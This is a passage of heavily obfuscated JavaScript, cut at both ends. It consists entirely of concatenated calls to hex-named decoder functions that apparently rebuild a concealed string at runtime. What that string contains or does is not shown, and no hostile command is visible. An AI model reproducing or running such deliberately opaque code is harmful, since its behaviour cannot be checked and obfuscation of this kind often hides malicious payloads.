0x25e5,0x233c)+O00O00911F_0x1fd229(0xe90,0x1528,0x76c,-0x5ac,0x161e)+O00O00911F_0xbc3d7d(0x1901,0x2218,0x2619,0x1c23,0xbfa)+O00O00911F_0x2a49d6(0xb8a,0xc5f,0x1817,0x12ba,0xf8d)+O00O00911F_0xbc3d7d(0x1a10,0x2675,0x1803,0x10cd,0xfd7)+O00O00911F_0x2a49d6(0x666,0xc96,0x1d1,0x12ed,0x1a2a)+O00O00911F_0x301314(0x840,0x8d5,0x1e9,0x2f9,0x14f)+O00O00911F_0x96d9cf(0x16d4,0x227e,0x20e1,0x7ee,0xbe9)+O00O00911F_0x96d9cf(0x155c,0x1af8,0x2358,0xd75,0x20c5)+O00O00911F_0x301314(0xdc1,0x17d9,0x10e1,0xf07,0x9fd)+O00O00911F_0x301314(0x5bf,0x10a1,0xb1a,0x1b5,0x774)+O00O00911F_0x96d9cf(0x566,0x509,0x9fa,0x1149,-0x671)+O00O00911F_0xbc3d7d(0x16e7,0x10a5,0x1396,0x23c7,0x1c1d)+O00O00911F_0x2a49d6(0x2216,0x1c26,0x1d67,0x1a56,0x2397)+O00O00911F_0x301314(0x160b,0xebd,0x211f,0x2420,0x21c4)+O00O00911F_0x96d9cf(0x1b37,0x13db,0x1e46,0xfea,0x11ab)+O00O00911F_0x96d9cf(0x2a5,-0x775,0xa01,-0x402,0xada)+O00O00911F_0x2a49d6(0x1e7c,0x1d9c,0x2237,0x156d,0x2813)+O00O00911F_0x96d9cf(0x1381,0x14e8,0x80f,0xa2f,0x11b0)+O00O00911F_0x301314(0x1aa5,0x2837,0x2328,0x2976,0x140b)+O00O00911F_0xbc3d7d(0x12af,0x1438,0x12ac,0x1e3c,0x1f28)+O00O00911F_0xbc3d7d(0x8ff,-0x5a4,0xfea,0x1206,-0x510)+O00O00911F_0x2a49d6(0x1670,0x1290,0x656,0x1eca,0x1263)+O00O00911F_0x2a49d6(0x2097,0x1834,0xc3e,0x1d3c,0x1342)+O00O00911F_0x2a49d6(0x1ac1,0x18d4,0x20d5,0x2511,0x233d)+O00O00911F_0x1fd229(0x8ea,0x9a,0xd3c,0x18c3,0x1a3)+O00O00911F_0x301314(0x16d2,0x83c,0x2521,0x1cd7,0x182a)+O00O00911F_0x96d9cf(0x1a8,-0xac1,0x11f,0xfb4,-0xcca)+O00O00911F_0x301314(0x3b8,-0x181,0x78d,0xa6e,0xf87)+O00O00911F_0x96d9cf(0x16eb,0x818,0xf6c,0x1d92,0xfc3)+O00O00911F_0x2a49d6(0xe26,0x1a62,0x247d,0x1eae,0x1fe2)+O00O00911F_0x2a49d6(0x5ac,0x167,-0x225,0xd70,-0xc1d)+O00O00911F_0x96d9cf(0xca9,0x117c,0x717,0x1a21,0x1545)+O00O00911F_0x96d9cf(0xf48,0xb5a,0x1a38,0x1b90,0x2e6)+O00O00911F_0x96d9cf(0xa52,0xf36,0x16ed,0x24f,-0x288)+O00O00911F_0x301314(0x84d,-0x622,0x167,0xbbe,0x12b8)+O00O00911F_0x1fd229(0x8d8,0xd9,0xc61,0xda8,0xc4a)+O00O00911F_0x1fd229(0x33f,0x7f,0x8e3,-0x197,0xba1)+O00O00911F_0xbc3d7d(0xc79,0x1a09,0x161f,0x1519,-0xda)+O00O00911F_0xbc3d7d(0x14c,-0x653,-0xc44,0x481,0xaee)+O00O00911F_0x301314(0x1ad3,0x1b17,0x1821,0x27c6,0x1c63)+O00O00911F_0x2a49d6(-0xb54,0x371,0xfa4,0x733,0x3b8)+O00O00911F_0xbc3d7d(0x1901,0x185c,0x15db,0x1d54,0x1a47)+O00O00911F_0x1fd229(0x128b,0xd05,0x105a,0x4d4,0x796)+O00O00911F_0xbc3d7d(0x1a10,0x24eb,0x1fb9,0xf2a,0x157d)+O00O00911F_0x301314(0x9cd,0x101e,0xba0,0x1319,0xc9c)+O00O00911F_0x96d9cf(0x9c7,0x1c8,0x879,0xb49,0x17b2)+O00O00911F_0x96d9cf(0x16d4,0x10b4,0xedd,0x1254,0x1b95)+O00O00911F_0x96d9cf(0x155c,0x2070,0x19e2,0x1b7f,0x17af)+O00O00911F_0x2a49d6(0x1d7f,0x108a,0x452,0xee0,0x132d)+O00O00911F_0x96d9cf(0x746,-0x31a,-0x527,0x13d8,0x36f)+O00O00911F_0x301314(0x3df,0x528,-0x755,0x667,0x8c4)+O00O00911F_0xbc3d7d(0x16e7,0x1ffa,0x2014,0x217e,0xd5e)+O00O00911F_0x96d9cf(0x1ae4,0x2150,0x2996,0x282d,0x2257)+O00O00911F_0x1fd229(0xf53,0x1066,0x1ccf,0x2798,0x1135)+O00O00911F_0x301314(0x19b0,0x1344,0x21f2,0x14ba,0x13f3)+O00O00911F_0x301314(0x11e,-0x2d6,0xea,-0x54,0x6f5)+O00O00911F_0x2a49d6(0x1bac,0x1d9c,0x2798,0x1c3a,0x218d)+O00O00911F_0x96d9cf(0x1381,0x1225,0x12ac,0x555,0x13b0)+O00O00911F_0xbc3d7d(0x1b81,0x25f8,0x27b0,0x1de8,0x2819)+O00O00911F_0x96d9cf(0x135a,0x129d,0x1350,0xfc7,0x13b9)+O00O00911F_0x96d9cf(0x9aa,0x99f,0x1354,0x14cc,0xbc5)+O00O00911F_0x1fd229(0x234e,0x85e,0x168b,0x1628,0x829)+O00O00911F_0x2a49d6(0x14d6,0x1834,0x1589,0x1ae7,0x1b1a)+O00O00911F_0x2a49d6(0x119d,0x18d4,0x236e,0x2147,0x2207)+O00O00911F_0xbc3d7d(0x754,0x647,0xc50,0x5c1,0xfeb)+O00O00911F_0x2a49d6(0xb33,0x199b,0x14c3,0x1dc5,0x27bf)+O00O00911F_0xbc3d7d(0xfd,0xa3f,0xa7e,-0x91c,0xf40)+O00O00911F_0x301314(0x3b8,-0x1f6,0xebb,-0xa91,-0x7)+O00O00911F_0x301314(0x1564,0x108b,0x1fd1,0x1ef1,0x1b58)+O00O00911F_0xbc3d7d(0x1875,0x19a0,0x154f,0x1668,0x1711)+O00O00911F_0x96d9cf(0x25,0x72,0x4dc,0x1a8,0x5e3)+O00O00911F_0x1fd229(0x954,0x4b5,0x11e6,0x19ba,0x1f92)+O00O00911F_0x1fd229(0x895,0x1c1e,0x1485,0x1538,0xe3f)+O00O00911F_0x1fd229(0x1a11,0x1588,0xf8f,0x1344,0xcc))+(O00O00911F_0x301314(0x84d,0xe67,0x112e,0xd9f,0x10aa)+O00O00911F_0x301314(0x59d,-0x637,0xc5b,0x821,0xa70)+O00O00911F_0x2a49d6(0x159,0xdef,0x9fa,0x113c,0x118b)+O00O00911F_0xbc3d7d(0xc79,0x532,0x18c9,0xda6,0x1710)+O00O00911F_0x96d9cf(0x1f7,-0x751,-0x6dc,0xd7c,0xdf5)+O00O00911F_0xbc3d7d(0x1baf,0x13e7,0x1252,0xe5a,0x1285)+O00O00911F_0xbc3d7d(0x184,-0x8c3,-0x141,0xd22,-0xcfd)+O00O00911F_0x96d9cf(0x19ac,0x19ef,0x18dc,0x227d,0x1fcc)+O00O00911F_0x2a49d6(0x1022,0xc5f,0x19ad,0x443,0x60c)+O00O00911F_0x2a49d6(0x1d7e,0x1bfd,0x1a8a,0xf34,0xe98)+O00O00911F_0x2a49d6(0xd50,0xc96,0x6be,0x575,0x2fb)+O00O00911F_0x96d9cf(0x9c7,0xde8,0x873,0x3bd,0x2f8)+O00O00911F_0xbc3d7d(0x1629,0x10d0,0x905,0xa04,0xe8d)+O00O00911F_0x96d9cf(0x155c,0x1725,0x12b5,0x1e1d,0x1b3e)+O00O00911F_0xbc3d7d(0xe9d,0xd02,0x1734,0x667,0x1bd9)+O00O00911F_0x1fd229(0x825,0x505,0xc83,0x8f7,0xfc4)+O00O00911F_0x301314(0x3df,0x9e8,-0x52d,-0xb9,-0x7e5)+O00O00911F_0xbc3d7d(0x16e7,0xe88,0x2034,0x126d,0x1489)+O00O00911F_0x2a49d6(0x1d19,0x1c26,0x2184,0x191a,0x2834)+O00O00911F_0x96d9cf(0x1792,0x1214,0xa0a,0x14c1,0x1f8d)+O00O00911F_0x1fd229(0x21eb,0x1201,0x161f,0x8b8,0xe5f)+O00O00911F_0x1fd229(0x15f2,0x2e53,0x2197,0x25b1,0x26f7)+O00O00911F_0x301314(0xa8,0x13a,0xe14,0x3fe,-0x16e)+O00O00911F_0x1fd229(0x16a1,0x1dc5,0x1ee9,0x112f,0x1d24)+O00O00911F_0x301314(0x996,-0x20e,0x2f3,0x1591,0x1f3)+O00O00911F_0x301314(0x1934,0xc91,0x10e3,0x25ad,0x1157)+O00O00911F_0x1fd229(0x7dc,0x47c,0x1048,0x14f0,0x54e)+O00O00911F_0x1fd229(0xf93,0x2499,0x19b5,0x1509,0x2214)+O00O00911F_0x301314(0xdbb,0x1a26,0x3c0,0xbfc,0x943)+O00O00911F_0xbc3d7d(0x161c,0x1fe3,0x1e51,0xfb8,0x92f)+O00O00911F_0x2a49d6(0xc71,0x1882,0x1331,0x23b6,0xa85)+O00O00911F_0x1fd229(0x201b,0xef2,0x1663,0x8bb,0xb39)+O00O00911F_0xbc3d7d(0x432,0x363,0x689,0x9ef,0x370)+O00O00911F_0x2a49d6(0xc00,0x24b,0x6dc,-0x82e,-0x6d1)+O00O00911F_0x2a49d6(0x38e,0xc96,0x70b,-0xad,0x4f4)+O00O00911F_0xbc3d7d(0x91c,0x9f8,0xd12,-0x2a9,-0x21f)+O00O00911F_0x2a49d6(-0x28a,0xc12,0x24c,0x299,0x7cb)+O00O00911F_0xbc3d7d(0xb81,0x59a,0xbf0,0x26b,0x173f)+O00O00911F_0x1fd229(0x21bb,0x1439,0x136c,0x1c43,0x2009)+O00O00911F_0x96d9cf(0x13cf,0xb1d,0x12e9,0x20e0,0x94f)+O00O00911F_0x1fd229(0x1a15,0xf62,0x1ccf,0x18aa,0x1cb3)+O00O00911F_0xbc3d7d(0x143b,0x151f,0x1fc9,0x11de,0x576)+O00O00911F_0x1fd229(0x41a,0x985,0xf11,0xd30,0x186)+O00O00911F_0xbc3d7d(0x679,0x3e4,-0x478,-0x485,0x6f3)+O00O00911F_0x1fd229(0x1a23,0x1344,0x1865,0x24d5,0x2229)+O00O00911F_0x96d9cf(0x6a7,0x836,0x14fa,0x237,0x733)+O00O00911F_0x96d9cf(0x1792,0x1e42,0x17aa,0x958,0x2465)+O00O00911F_0xbc3d7d(0x974,0xdb,-0x447,0xf03,0x3a8)+O00O00911F_0x96d9cf(0x116e,0x915,0x13c9,0x1bae,0x1480)+O00O00911F_0x2a49d6(0x16a7,0x199b,0xc87,0xba7,0x1b38)+O00O00911F_0x2a49d6(0xaf1,0x2ea,-0xa5c,-0x2c0,-0x704)+O00O00911F_0xbc3d7d(0x494,-0x17a,0xa7a,0xae5,0x442)+O00O00911F_0x2a49d6(0x22fa,0x182d,0x17a3,0xc16,0xfb7)+O00O00911F_0x96d9cf(0x1920,0x1182,0x140e,0x1605,0x202a)+O00O00911F_0x2a49d6(0x1090,0xa01,0x54c,0xf8b,0x63b)+O00O00911F_0x1fd229(0x2b46,0x21a6,0x2197,0x2c63,0x159f)+O00O00911F_0xbc3d7d(0x184,0x37d,0xf1e,-0x890,0xc89)+O00O00911F_0x1fd229(0x1291,0xac8,0xcb2,0x1a24,0xb91)+O00O00911F_0x1fd229(0x2393,0xbf5,0x15a0,0x16ea,0xb59)+O00O00911F_0xbc3d7d(0x1c6c,0x22b6,0xfa8,0x1bcb,0x1591)+O00O00911F_0x2a49d6(0x135c,0x18d4,0x1d5c,0x1bb4,0x1a19)+O00O00911F_0x301314(0x1203,0x1657,0x703,0x1575,0xcd4)+O00O00911F_0x96d9cf(0x9c7,-0x53,0x2d3,0x375,0x1144)+O00O00911F_0x96d9cf(0xad0,-0x3a5,0x191d,-0x10,-0x23f)+O00O00911F_0xbc3d7d(0xdee,0xe75,0x6c5,0x171d,0x218)+O00O00911F_0x1fd229(0xcaf,0x14dc,0x87b,0x957,-0x566)+O00O00911F_0x301314(0x389,0xa61,0x8f5,0x39,0x6e5)+O00O00911F_0x1fd229(0x1a4b,0x26d7,0x1b4d,0x1e6a,0x1a37)+O00O00911F_0x1fd229(0x2369,0x29d0,0x1eae,0x1049,0x2bf8)+O00O00911F_0x1fd229(0x2c03,0x2520,0x1fd5,0x2368,0x1551)+O00O00911F_0xbc3d7d(0xe5,0x71b,-0x7f9,-0x52d,0x88c)+O00O00911F_0x301314(0xcb7,0x18a7,0x16a9,0x7bd,0x9fa)+O00O00911F_0xbc3d7d(0xb24,-0x3be,0xa40,0x7fb,0x15e)+O00O00911F_0x96d9cf(0x3c3,0x89e,0x4d2,-0x49b,0x10ce)+O00O00911F_0x1fd229(0xaa6,0xc7b,0x14de,0x9f5,0x15a6)+O00O00911F_0x301314(0x462,-0x11b,0xb0e,0x738,-0x249)+O00O00911F_0x96d9cf(0x1045,0x120e,0x1e2b,0x1de1,0x439)+O00O00911F_0x301314(0x1ab1,0xe2e,0x1d4e,0x21f9,0x14b3)+O00O00911F_0xbc3d7d(0xfae,0x1c5f,0x605,0x7aa,0x3ef)+O00O00911F_0x301314(0x1727,0x1fcc,0xda7,0x19fc,0x130e)+O00O00911F_0x301314(0x1a6c,0x12b4,0x23c6,0x10ae,0x280c)+O00O00911F_0x1fd229(0x14df,0x11bf,0xd8f,0xebd,0xf9f)+O00O00911F_0x96d9cf(0x1b01,0x21d4,0x2154,0x266d,0x1743)+O00O00911F_0x301314(0x10bd,0x1b36,0x15ca,0x1d68,0x12a4)+O00O00911F_0xbc3d7d(0x132a,0x195d,0x13db,0x74c,0x7ba)+O00O00911F_0x96d9cf(0x11d9,0x387,0xc13,0xb3a,0xa13)+O00O00911F_0xbc3d7d(0x101,0x8ec,0xa64,-0xdb9,-0xb35)+O00O00911F_0x1fd229(0x1f0b,0x260f,0x183c,0x13e2,0x126a)+O00O00911F_0x2a49d6(0x854,0x1084,0x7aa,0x886,0x1651)+O00O00911F_0x1fd229(0x1d9,0x732,0x854,-0x2c4,0x890)+O00O00911F_0xbc3d7d(0x17ed,0x1ee4,0x12a8,0x1f16,0x1921)+O00O00911F_0x301314(0x17ea,0x20e6,0x1460,0x1938,0x1a28)+O00O00911F_0x2a49d6(0x2c,0x45e,0x1104,0x1261,0x112b)+O00O00911F_0x2a49d6(0x1552,0xe58,0x78,0xe2b,0xac1)+O00O00911F_0x96d9cf(0x16b5,0x2532,0x1d6d,0x914,0xad1)+O00O00911F_0x301314(0x160b,0x7ab,0x874,0x194d,0x2151)+O00O00911F_0xbc3d7d(0x1a56,0x11bd,0x23f8,0x28e0,0x2288)+O00O00911F_0x2a49d6(0x6c6,0x1386,0x1db1,0x1d25,0x1916)+O00O00911F_0x1fd229(0xba0,0x26ea,0x1912,0x18cb,0x1abc)+O00O00911F_0x1fd229(0x1e7e,0x168a,0x1716,0x8d5,0x25bf)+O00O00911F_0x2a49d6(-0x776,0x2ee,-0x3bc,0x1ce,-0x3b4)+O00O00911F_0x301314(0x425,0xc26,-0x21,-0x254,0x40c)+O00O00911F_0x301314(0x5ab,0xeb1,0xfb5,0x442,0x372)+O00O00911F_0x301314(0xf95,0xac2,0x109e,0x13c0,0x130e)+O00O00911F_0x1fd229(0x1068,0x16dd,0x1e6c,0x1b53,0xfe2)+O00O00911F_0x96d9cf(0x47d,0xff8,0x855,0x751,-0x921)+O00O00911F_0x301314(0x135f,0xe60,0x758,0xf58,0x117b)+O00O00911F_0x96d9cf(0x9d4,0x1582,0x17e2,0x1604,-0x351)+O00O00911F_0x1fd229(0x146b,0x1807,0xc61,-0x226,0x51d)+O00O00911F_0x1fd229(0x1ea6,0x2710,0x1865,0x133e,0x1536)+O00O00911F_0x1fd229(0x1799,0x1517,0x1eee,0x1231,0x1dc4)+O00O00911F_0x96d9cf(0x190,-0x870,-0x1f4,-0xa34,-0xc08)+O00O00911F_0xbc3d7d(0xd93,0xc26,0x125a,-0xb8,0x1659)+O00O00911F_0x2a49d6(0x81d,0xd11,0x576,0x18ed,0xd8e)+O00O00911F_0xbc3d7d(0x318,-0x37c,0x1fd,-0x491,0x64)+O00O00911F_0x2a49d6(0xe15,0x10e3,0x432,0x1af3,0x888)+O00O00911F_0x96d9cf(0x47a,0x8cd,0x3c,0xb40,0xc75)+O00O00911F_0x301314(0xdbb,0x84a,0x1baa,0x14d7,0x32)+O00O00911F_0x2a49d6(0x1939,0x1809,0xb03,0x1b9a,0x123f)+O00O00911F_0x2a49d6(0x1f2d,0x1882,0x21a5,0x13fe,0x1d54)+O00O00911F_0x96d9cf(0x1126,0x796,0x57c,0xbac,0x4f4)+O00O00911F_0x96d9cf(0x4dd,-0x1ea,0x8da,0x244,0x4a6)+O00O00911F_0x301314(0x19a5,0x274f,0x1d7c,0x1b92,0x259f)+O00O00911F_0x96d9cf(0x1859,0x205c,0xc21,0xba0,0x19b0)+O00O00911F_0xbc3d7d(0x138f,0x1321,0x10c2,0x1a49,0x18e5)+O00O00911F_0xbc3d7d(0x1afc,0x2951,0x153b,0x1b3a,0x2854)+O00O00911F_0xbc3d7d(0x1071,0x1e31,0x123f,0x793,0x861)+O00O00911F_0xbc3d7d(-0xd7,0xd9c,-0x559,-0xbe5,0x952)+O00O00911F_0x1fd229(0x2aa7,0x11e0,0x1fc7,0x2e58,0x28b6)+O00O00911F_0xbc3d7d(0x476,-0xa3,0xf49,0x72d,0x7d9)+O00O00911F_0x96d9cf(0x1792,0x1a68,0x1eeb,0x25f3,0x935)+O00O00911F_0x96d9cf(0xf42,0x1d24,0x2a4,0xcc9,0x1ba8)+O00O00911F_0x2a49d6(0x1467,0x1809,0x1be0,0x17de,0x196f)+O00O00911F_0x96d9cf(0x1740,0xdaf,0x207b,0xf94,0xe01)+O00O00911F_0xbc3d7d(0x107b,0xea7,0x9c7,0x13a9,0x1c5)+O00O00911F_0x301314(0x356,0x98,0x8ee,0x51e,-0x9d3)+O00O00911F_0xbc3d7d(0xab2,0x96,0x2e6,0x129a,0x18f4)+O00O00911F_0x301314(0xec4,0x7de,0x684,0xc08,0x14ef)+O00O00911F_0xbc3d7d(0x12af,0x1b78,0x6ec,0x1242,0x16b9)+O00O00911F_0x96d9cf(0x18b8,0x1acd,0x1bd2,0x10b8,0x277b)+O00O00911F_0x2a49d6(0x1321,0xc0c,-0x3f,0x17e5,0xc9b)+O00O00911F_0x96d9cf(0x104b,0x74e,0x11fc,0x1963,0xa34)+O00O00911F_0x2a49d6(0x23f6,0x1d42,0x17ea,0x10e7,0x18ff)+O00O00911F_0xbc3d7d(0x14d2,0x1cfe,0x1023,0x22db,0x10a5)+O00O00911F_0x96d9cf(0x772,0xfbb,-0x24d,0x8,-0x4d3)+O00O00911F_0x96d9cf(0x1994,0x244e,0x25b0,0x1fbb,0x1ad2)+O00O00911F_0x96d9cf(0x47d,-0x3a,-0xa43,0x6b4,0x7d9)+O00O00911F_0x301314(0x135f,0x1e37,0x1a4d,0x196a,0x176a)+O00O00911F_0x96d9cf(0x9d4,0xb13,-0x1ff,0x6f5,-0x215)+O00O00911F_0x2a49d6(0x11c6,0x866,0x30d,0x1345,0x577)+O00O00911F_0x301314(0x11a1,0x1331,0x1fd8,0x15a5,0xebb)+O00O00911F_0xbc3d7d(0xac9,0xc28,0xa6c,0x17ce,0xc40)+O00O00911F_0xbc3d7d(0x17ae,0xe1f,0xc99,0x1148,0x1782)+O00O00911F_0xbc3d7d(0xfd,-0xd28,0xc76,0x5a2,-0x42b)+O00O00911F_0x1fd229(0x9fe,0x460,0xa7c,0x274,0x1478)+O00O00911F_0x96d9cf(0x16eb,0x186f,0x24fb,0x1dd5,0x1006)+O00O00911F_0x301314(0x1799,0xc78,0x151e,0x1873,0x2689)+O00O00911F_0x301314(0x738,0x1207,0xc3a,0x99f,0xd3b)+O00O00911F_0x96d9cf(0x1c5a,0x240f,0x1b92,0x1c94,0x2835)+O00O00911F_0x96d9cf(0x1381,0x15a1,0x1ccb,0x116a,0xa5e)+O00O00911F_0x1fd229(0x1892,0x1807,0x2169,0x2487,0x2518)+O00O00911F_0x96d9cf(0x135a,0x17aa,0x1343,0x9e3,0x210b)+O00O00911F_0x2a49d6(0x1881,0xaec,0xcd2,0x13cd,0x1697)+O00O00911F_0xbc3d7d(0xfee,0x1657,0x1526,0x6f1,0x9f2)+O00O00911F_0x2a49d6(0x740,0x15a6,0x1c43,0x12d3,0x1203)+O00O00911F_0xbc3d7d(0x754,0xe9,0x8ff,0x15c2,0x4da)+O00O00911F_0x1fd229(0x23f4,0x23d4,0x1d96,0x228d,0x1451)+O00O00911F_0x301314(0x21,-0x2b,0xa35,0xdc1,0x43b)+O00O00911F_0x96d9cf(0x53f,-0x96e,0x6bd,-0x4e,0x1077)+O00O00911F_0x1fd229(0x271b,0x1a00,0x1c28,0x20ce,0x1f37)+O00O00911F_0x96d9cf(0x1920,0x1dd8,0xb96,0xb96,0x1f95)+O00O00911F_0x96d9cf(0x25,-0x8c3,-0x81f,-0x8,0x36a)+O00O00911F_0x2a49d6(-0xc4,0xdeb,0x920,0xabb,0x1060)+O00O00911F_0x301314(0xdc1,0x19ad,0x1206,0x8ab,0x109d)+O00O00911F_0x301314(0xe85,0x9c3,0xae1,0xb5e,0x1391)+O00O00911F_0x2a49d6(0x1e1e,0x1628,0x1a5c,0x1b39,0xe69)+O00O00911F_0xbc3d7d(0x929,0x14f5,0xf9c,0xf79,0xf)+O00O00911F_0x2a49d6(0x156d,0x866,0x1171,0x686,0x8a8)+O00O00911F_0xbc3d7d(0x127d,0x1229,0x20ac,0x147f,0x183f)+O00O00911F_0x96d9cf(0x38e,0x1182,0x867,0x1153,0x955)+O00O00911F_0xbc3d7d(0x1357,0x1478,0xdf6,0x1e5e,0x833)+O00O00911F_0xbc3d7d(0xbfe,0x1,0x19d,0xcb7,0x4c5)+O00O00911F_0x1fd229(-0x3ab,0x6cf,0x76d,0x1497,0x5d2)+O00O00911F_0xbc3d7d(0x1130,0x1676,0x1c01,0x1b2d,0x17b7)+O00O00911F_0x96d9cf(0x1e0,-0x30e,0x8ed,0x5a8,0xeda)+O00O00911F_0xbc3d7d(0xaa9,0x695,0xfa1,-0xd9,0x12d7)+O00O00911F_0x1fd229(0x8ec,0x187,0xf04,0x1b71,0x11e8)+O00O00911F_0x96d9cf(0xad0,0x16be,-0x194,-0x159,0xef9)+O00O00911F_0x96d9cf(0xe99,0x4bd,0xe11,0x4a2,0x614)+O00O00911F_0x96d9cf(0x33e,-0xab,-0x508,0x2f2,0x52b)+O00O00911F_0x96d9cf(0x144a,0xe8b,0x15c3,0xfdb,0x1d86)+O00O00911F_0xbc3d7d(0x1a56,0x2736,0x2935,0x1897,0x1740)+O00O00911F_0x301314(0x10bd,0x125a,0xff8,0xdd4,0x284)+O00O00911F_0xbc3d7d(0xf33,0xbca,0x1e1b,0x1b08,0x1d64)+O00O00911F_0xbc3d7d(0x11ae,0x114c,0x2d2,0x15f9,0x187b)+O00O00911F_0xbc3d7d(0x52b,-0x167,0xaaf,-0x12,0xe03)+O00O00911F_0x2a49d6(0x10bb,0xa2a,0x6d,-0x8f,0x8cc)+O00O00911F_0x301314(-0x94,-0x4db,-0xce6,-0x7bc,0x762)+O00O00911F_0x1fd229(0x221c,0x1128,0x1ccf,0x1f9c,0x20e0)+O00O00911F_0xbc3d7d(0x12df,0xe06,0x866,0x1e1a,0x13af))+(O00O00911F_0x301314(0x840,0x137a,0x1232,0x711,0x13be)+O00O00911F_0x96d9cf(0xad0,0x1046,-0xd6,0x10bd,0x4f0)+O00O00911F_0x301314(0xd12,0xb74,0xaa3,0x13b,-0x50)+O00O00911F_0x1fd229(0xd44,0xf95,0x87b,0xdd0,0xd5a)+O00O00911F_0x301314(0x389,0x112,0xa24,0x84a,0xa75)+O00O00911F_0x301314(0x1489,0x1655,0x5fb,0x1e4a,0x60e)+O00O00911F_0x301314(0x17ea,0xc2e,0x1a3b,0x1180,0x2270)+O00O00911F_0x1fd229(0x132e,0x1f4f,0x1fd5,0x2719,0x269d)+O00O00911F_0xbc3d7d(0x1357,0x1d64,0x223b,0xfbd,0x132c)+O00O00911F_0x96d9cf(0xca9,0x1632,0x1a15,0x1351,0x981)+O00O00911F_0x96d9cf(0x230,-0x42,0x3fe,-0x6e5,0x111)+O00O00911F_0x2a49d6(0x1588,0x131d,0xfa0,0xaac,0x688)+O00O00911F_0x301314(0x10be,0x1c0d,0x1afc,0xa09,0x1b51)+O00O00911F_0x2a49d6(0x1046,0x76c,0x8a0,-0x72d,-0x6f3)+O00O00911F_0x2a49d6(0x9f4,0xf80,0x595,0x1335,0x1b5)+O00O00911F_0x96d9cf(0xbcf,0x182,0x1a1e,0x372,0xbf4)+O00O00911F_0x301314(0x23c,0x503,-0xbed,-0xb97,-0x747)+O00O00911F_0x96d9cf(0xfa1,0xebf,0xd66,0x170c,0x1851)+O00O00911F_0x96d9cf(0x47a,-0x598,0x913,-0xa28,0x1308)+O00O00911F_0x1fd229(0x127b,0xd76,0x147f,0xfed,0x190c)+O00O00911F_0x2a49d6(0x1792,0x1809,0x16c3,0x1f01,0xf77)+O00O00911F_0x301314(0x15b9,0x1f69,0xed9,0xd62,0x16c4)+O00O00911F_0x301314(0xf9f,0xe44,0x6c0,0x10cb,0x7a6)+O00O00911F_0x2a49d6(-0x7f1,0x61f,0x184,0xfdb,0x948)+O00O00911F_0x301314(0x19a5,0x2592,0x1499,0x1f4e,0x2727)+O00O00911F_0x1fd229(0x1cbe,0x2780,0x1d96,0x1c46,0x1c8b)+O00O00911F_0x301314(0x12b3,0x2032,0xfbd,0x1430,0x1b11)+O00O00911F_0x1fd229(0x1f3b,0x29b4,0x20e4,0x175f,0x1b7c)+O00O00911F_0x2a49d6(0x1807,0x125e,0x9bf,0x1f56,0x56e)+O00O00911F_0x301314(-0x1b3,-0x5a2,0x805,-0xda4,0x8c8)+O00O00911F_0x1fd229(0x20b7,0x1175,0x1fc7,0x2471,0x1fc8)+O00O00911F_0x96d9cf(0x521,-0x3b8,0xe12,0x39c,-0x1dc)+O00O00911F_0x1fd229(0xf19,0x28cb,0x1ccf,0x1cfd,0x24bc)+O00O00911F_0xbc3d7d(0xe97,0x1669,0x4ff,0x1718,0x1ae7)+O00O00911F_0x301314(0x1540,0xb3f,0x6f8,0x1c6b,0x1d82)+O00O00911F_0x96d9cf(0x1740,0x144f,0x17c6,0x2582,0xeee)+O00O00911F_0x96d9cf(0x1126,0x995,0x129e,0xfec,0xaa9)+O00O00911F_0x2a49d6(0x397,0x61f,-0x5f4,0x1446,0x451)+O00O00911F_0x2a49d6(0x1384,0xc9f,0x63f,0x6ad,-0xaf)+O00O00911F_0x2a49d6(0x146b,0x118d,0xaa9,0x1db0,0xabc)+O00O00911F_0x96d9cf(0x135a,0x1b37,0xc30,0x19d8,0x77a)+O00O00911F_0xbc3d7d(0x180d,0x1b32,0x1397,0x1fd3,0x24e3)+O00O00911F_0x96d9cf(0xe3e,0x1b8d,0x241,0x7c6,0x1ccf)+O00O00911F_0x301314(0xa48,0x452,0xbb8,0x106a,0x179a)+O00O00911F_0x1fd229(-0x221,-0x5b5,0x900,0xfc3,0x3)+O00O00911F_0x96d9cf(0xfa1,0x1d36,0xe06,0x16cf,0x1b25)+O00O00911F_0x2a49d6(0x171b,0xbe9,0x1414,0x134f,0x117)+O00O00911F_0x2a49d6(0x382,0x3a1,0x1015,0x8d5,0xbe8)+O00O00911F_0xbc3d7d(0xfa0,0xf5a,0x1027,0x7e9,0x186b)+O00O00911F_0x301314(0x1a79,0x2300,0x23b5,0x1922,0x27b8)+O00O00911F_0x96d9cf(0x157d,0x18c1,0x1f34,0x1155,0xbec)+O00O00911F_0xbc3d7d(0x14af,0x1ac2,0x16ef,0xc89,0x129e)+O00O00911F_0xbc3d7d(0x196a,0x25d2,0x2336,0x1100,0x1b76)+O00O00911F_0x96d9cf(0x1c5a,0x2535,0x1dac,0x26c2,0x2171)+O00O00911F_0xbc3d7d(0x184,0xfc,0x3ca,0xcf2,0x67f)+O00O00911F_0x96d9cf(0x19ac,0x17a7,0x10a1,0xae4,0x12b6)+O00O00911F_0x1fd229(0xca7,0x102f,0x105a,0x856,0x16f5)+O00O00911F_0xbc3d7d(0x1a10,0x22af,0xd96,0x2107,0x1d7b)+O00O00911F_0x1fd229(0xd97,0x1adb,0x1091,0x1e5e,0x539)+O00O00911F_0xbc3d7d(0x91c,-0xdb,-0x52c,0xf57,0xf14)+O00O00911F_0x96d9cf(0x16d4,0xb35,0x2084,0x9d1,0x10e3)+O00O00911F_0x301314(0x13d5,0x12ca,0x2002,0x1653,0x9e2)+O00O00911F_0x96d9cf(0xf48,0x13f7,0x1311,0x98,0x1dc2)+O00O00911F_0x1fd229(0x1141,0x1351,0xc83,0x194e,0x1538)+O00O00911F_0x1fd229(-0x82,0x10b2,0xaa3,0x43,-0x2e3)+O00O00911F_0x96d9cf(0x172c,0x1518,0x227a,0x1eec,0x2569)+O00O00911F_0x96d9cf(0x1464,0x1836,0xefb,0xa5c,0x1044)+O00O00911F_0x301314(0x62b,0x462,0xa66,0x136b,0x36)+O00O00911F_0xbc3d7d(0x17ae,0x1e6d,0x16b9,0x200e,0xebd)+O00O00911F_0x2a49d6(-0x479,0x2ea,0x6c4,0x4cc,-0x424)+O00O00911F_0x96d9cf(0x53f,0x11f0,0x107,-0x726,0x2e3)+O00O00911F_0x96d9cf(0x16eb,0x177a,0x1a7b,0x1441,0x86c)+O00O00911F_0xbc3d7d(0x1875,0x1da2,0x17ce,0xb12,0x2567)+O00O00911F_0x301314(-0x97,0x5ae,0xa40,-0x8fa,-0xd9b)+O00O00911F_0x1fd229(0x61a,0x1db3,0x147f,0x607,0x1c4f)+O00O00911F_0x1fd229(0x12ed,0x23f3,0x1c04,0x1acc,0x1f26)+O00O00911F_0x96d9cf(0x1740